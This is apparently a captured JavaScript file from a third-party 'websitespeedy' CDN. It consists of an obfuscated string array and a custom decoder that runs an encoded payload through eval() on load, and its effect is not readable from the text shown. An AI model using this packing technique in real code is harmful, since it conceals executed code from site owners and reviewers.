

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1509/ecmrx_1509_1.js
body_size: 490
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("APPFAhdFPmmFAAAFAPPFAmhFAhmFAmPFAAAFPAmFAPdFAmPFAhPFmuuFAAhFAPPFAmPFAmhFPAmFAmuFAhAFmuuFAmdFAhPFAPhFPPhFPPPFPuuFPPhFPmPFmhPFAmhFAmPFAmuFAmmFAhAFAhAFAhmFAAuFPmPFPmAFAdPFAmFAdAFAmF",12,"hPmAduFHz",10,6,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976